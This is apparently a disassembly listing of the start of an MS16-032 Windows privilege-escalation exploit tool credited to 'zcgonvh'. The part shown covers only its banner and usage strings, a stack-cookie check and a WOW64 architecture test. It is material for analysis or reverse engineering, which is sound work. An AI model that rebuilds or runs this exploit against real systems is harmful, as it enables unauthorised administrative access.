 .text:004010FE push edi
.text:004010FF push offset aMs16032ForServ ; "[#] ms16-032 for service by zcgonvh\n"
.text:00401104 mov [esp+0D4h+var_98], eax
.text:00401108 call sub_401ACF
.text:0040110D add esp, 4
.text:00401110 cmp [ebp+arg_0], 2
.text:00401114 jz short loc_401144
.text:00401116 push offset aUsageMs16032Co ; "[#] usage: ms16-032 command \n"
.text:0040111B call sub_401ACF
.text:00401120 push offset aEgMs16032Whoam ; "[#] eg: ms16-032 \"whoami /all\" \n"
.text:00401125 call sub_401ACF
.text:0040112A add esp, 8
.text:0040112D or eax, 0FFFFFFFFh
.text:00401130 pop edi
.text:00401131 pop esi
.text:00401132 mov ecx, [esp+0C8h+var_4]
.text:00401139 xor ecx, esp
.text:0040113B call @__security_check_cookie@4 ; __security_check_cookie(x)
.text:00401140 mov esp, ebp
.text:00401142 pop ebp
.text:00401143 retn
.text:00401144 ; ---------------------------------------------------------------------------
.text:00401144
.text:00401144 loc_401144: ; CODE XREF: sub_4010E0+34↑j
.text:00401144 lea eax, [esp+0D0h+Wow64Process]
.text:00401148 mov [esp+0D0h+Wow64Process], 0
.text:00401150 push eax ; Wow64Process
.text:00401151 call ds:GetCurrentProcess
.text:00401157 push eax ; hProcess
.text:00401158 call ds:IsWow64Process
.text:0040115E cmp [esp+0D0h+Wow64Process], 0
.text:00401163 jz short loc_401188
.text:00401165 push offset aXPleaseReCompi ; "[x] please re-compiler this program via"...
.text:0040116A call sub_401ACF
.text:0040116F add esp, 4